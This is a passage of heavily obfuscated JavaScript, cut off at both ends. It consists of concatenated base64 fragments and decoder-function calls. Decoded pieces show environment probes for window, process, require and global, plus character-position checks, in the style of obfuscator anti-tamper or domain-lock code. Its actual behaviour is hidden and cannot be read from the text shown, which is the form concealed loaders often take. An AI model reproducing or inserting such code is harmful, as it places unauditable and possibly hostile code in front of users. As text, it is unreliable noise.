d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHgzMTY4OTI0ZDtpZihxKXt'+'2YXIgdj1xW0goMHgzMGIsJzNiR2snKV0o'+'cCxhcmd1bWVudHMpO3JldHVybiBxPW51b'+_0x1809488w(0x27f)+_0x1809488w(0x21b)+_0x1809488w(0x2b8)+'MHg1YzMsJ0lSYXUnKV09ZFtJKDB4NDI2L'+'CdEcHM3JyldLHFbSSgweDQ4OSwnNiFDOS'+'cpXT1mdW5jdGlvbih3LHope3ZhciBKPUk'+_0x1809488w(0x20a)+_0x1809488w(0x26d)+'yldPWRbSSgweDUzZCwnSXo0ZycpXSxxW0'+_0x1809488w(0x317))+('J153MzMnKV09ZnVuY3Rpb24odyx6KXt2Y'+_0x1809488w(0x303)+'V1YmonKV0odyx6KTt9LHFbSSgweDM0MSw'+'nSXo0ZycpXT1kW0koMHgzOTAsJ11UKCkn'+_0x1809488w(0x1b1)+'mN0aW9uKHcseil7dmFyIEw9STtyZXR1cm'+'4gZFtMKDB4MjhjLCdlWFJFJyldKHcseik'+'7fSxxW0koMHgxZGUsJ25PcXMnKV09ZFtJ'+'KDB4NWY5LCdJUmF1JyldLHFbSSgweDQ3N'+'SwnXVQoKScpXT1mdW5jdGlvbih3KXt2YX'+'IgTT1JO3JldHVybiBkW00oMHgxNWQsJ1s'+'zelEnKV0odyk7fTt2YXIgcz1xO2Zvcih2'+_0x1809488w(0x27a)+_0x1809488w(0x1c3)+'snaCddLHApJiZmdW5jdGlvbih3LHgpe3Z'+'hciBOPUkseT1kW04oMHgyM2MsJ0dNaEAn'+'KV0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyI'+_0x1809488w(0x19f)+'cpXT1zW08oMHg0NjIsJ1pxSFcnKV07dmF'+'yIEI9QSxDPXNbTygweDEyNiwnWnFIVycp'+'XSh0eXBlb2Ygd2luZG93LHNbTygweDI0Z'+'CwncmcjYScpXSk/d2luZG93OnNbTygweD'+'I5ZCwnQmNzZCcpXSh0eXBlb2YgcHJvY2V'+'zcyxzW08oMHgxODIsJ2pPME4nKV0pJiZz'+'W08oMHg1YzIsJ0lSYXUnKV0odHlwZW9mI'+'HJlcXVpcmUsc1tPKDB4NWU0LCddJkc5Jy'+_0x1809488w(0x1d9)+'5cGVvZiBnbG9iYWwsc1tPKDB4NGZjLCcz'+_0x1809488w(0x1bb)+'mN0aW9uKCl7dmFyIFA9TyxFPW5ldyBDWy'+'hQKDB4MzUw')+(_0x1809488w(0x1f5)+'CduT3FzJyldKTtyZXR1cm4hRVtQKDB4NG'+'Q5LCckWyVBJyldKHkpO307cmV0dXJuIHN'+'bTygweDUxYiwnYUwwSScpXShEKTt9KTtk'+'W04oMHg1NGQsJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5jdGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'